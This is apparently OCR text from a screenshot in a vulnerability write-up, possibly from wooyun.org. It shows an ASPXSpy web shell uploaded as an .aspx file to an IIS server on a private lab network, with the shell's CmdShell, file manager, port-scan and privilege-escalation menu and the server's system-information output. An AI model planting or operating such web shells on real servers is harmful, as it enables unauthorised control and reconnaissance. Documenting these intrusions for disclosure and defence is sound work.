 局域网 对方和您在同一内部网 未知IP
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 ...
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.239.128/uploadfiles/201511423474446910.aspx
Split URL
Execute
Enable Post data Enable Referrer
192.168.239.128:80(192.168.239.128)
ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp |
Framework Ver : 2.0.50727.5420
RegShell | PortScan | DataBase | PortMap
System Information >>
Server Domain : 192.168.239.128
Server Ip : 192.168.239.128:80
Terminal Port : 3389
Server OS : Microsoft Windows NT 6.1.7601 Service Pack 1
Server Software : Microsoft-IIS/7.5
Server UserName : Classic .NET AppPool
Server Time : 2015/11/4 23:50:36
Server TimeZone : (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
Server BIOS : Phoenix Technologies LTD : PhoenixBIOS 4.0 Release 6.0
CPU Count : 2
CPU Version : Intel(R) Core(TM) i5-4200M CPU @ 2.50GHz
Server upM : 4.00 G
MAC Information >>
Server MAC0 : [00000000] WAN Miniport (SSTP)
Server MAC1 : [00000001] WAN Miniport (IKEv2)
Server MAC2 : [00000002] WAN Miniport (L2TP)
Server MAC3 : [00000003] WAN Miniport (PPTP)
Server MAC4 : [00000004] WAN Miniport (PPPOE)
Server MAC5 : [00000005] WAN Miniport (IPv6)
回收站
360主机卫士
命令提示符
主机名: WIN-G6KAEC0C6O4
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-001-0001526-84392
初始安装日期: 2015/11/1, 20:44:17
系统启动时间: 2015/11/4, 22:41:02
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~2494
Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2015/7/2
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 4,095 MB
可用的物理内存: 3,314 MB
虚拟内存: 最大值: 8,189 MB
虚拟内存: 可用: 7,412 MB
虚拟内存: 使用中: 777 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN-G6KAEC0C6O4
修补程序: 安装了 1 个修补程序。
[01]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 是
DHCP 服务器: 192.168.239.254
IP 地址
[01]: 192.168.239.128
[02]: fe80::a0b4:f816:8735:e38f
开始
CH
www.wooyun.org